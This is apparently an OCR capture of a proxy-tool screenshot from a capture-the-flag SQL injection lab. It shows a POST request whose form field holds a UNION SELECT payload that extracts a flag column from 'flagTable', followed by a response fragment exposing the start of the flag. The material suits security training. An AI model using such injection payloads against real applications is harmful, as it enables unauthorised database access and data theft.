 Request
Pretty Raw Hex \n
1 POST /sqli_7/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 140
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_7/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=r50vjbim0v97k15ogrgdil1vi9
14 Connection: keep-alive
15
16 option_val=1 = 1 union select 1, flag, 3, 4, 5, 6, 7, 8, 9, 10 from
flagTable#&board_result=an&board_search=%F0%9F%94%8D&date_from=&date_to
=
Response
Pretty Raw Hex Render \n
<tr>
<td>
1
</td>
<td>
<a href = "
notice_read.php/?id=7"&view=1>
segfault{
}
</a>
</td>
<td>
3
</td>
<td>
4
</td>
</tr>
</tbody>
50 </table>
51 </div>